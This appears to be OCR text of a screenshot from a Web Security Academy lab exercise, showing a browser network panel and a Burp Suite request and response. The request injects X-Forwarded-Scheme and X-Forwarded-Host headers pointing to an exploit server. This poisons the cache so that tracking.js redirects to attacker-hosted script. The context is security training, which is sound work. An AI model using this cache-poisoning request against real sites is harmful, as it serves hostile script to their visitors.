 https://0a40005604ff40cfc091bd3000840053.web-security-academy.net
a40005604ff40cfc091bd3000840053.web-security-academy.net
OK
m exploit-0a6d007304dc409bc009bd910144001a.exploit-server.net…
Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Domain File Initiator Type Transferred Size 0 ms
0a40005604ff40cfc091b… / document html 10.41 KB (raced) 10.41 KB 0 ms
0a40005604ff40cfc091b… tracking.js script js 22 B 22 B 1 ms
0a40005604ff40cfc091b… labHeader.js script js cached 830 B 0 ms
0a40005604ff40cfc091b… 73.jpg img jpeg 247.49 KB 247.34 KB 558 ms
0a40005604ff40cfc091b… 25.jpg img jpeg 175.53 KB 175.37 KB 610 ms
0a40005604ff40cfc091b… 54.jpg img jpeg 165.36 KB 165.20 KB 445 ms
0a40005604ff40cfc091b… rating4.png img png 746 B 613 B 278 ms
0a40005604ff40cfc091b… 14.jpg img jpeg 175.05 KB 174.90 KB 498 ms
0a40005604ff40cfc091b… 32.jpg img jpeg 95.60 KB 95.45 KB 474 ms
exploit-0a6d007304dc4… /exploit/?c=/resources/js/tracking.js script js 164 B 22 B 256 ms
0a40005604ff40cfc091b… favicon.ico FaviconLoader.jsm:191 (img) x-icon cached 15.04 KB 0 ms
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a40005604ff40cfc091bd3000840053.
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a40005604ff40cfc091bd3000840053.web-security-academy.net
3 Cookie: session=EpNudZyaOHspQFJP34iIIaIi8qcUJm9S
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 X-Forwarded-Scheme: http
6 X-Forwarded-Host:
exploit-0a6d007304dc409bc009bd910144001a.exploit-server.net/exploi
t/?c=
7 Accept: */*
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer:
https://0a40005604ff40cfc091bd3000840053.web-security-academy.net/
11 Content-Length: 0
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a6d007304dc409bc009bd910144001a.exploit-server.ne
t/exploit/?c=/resources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9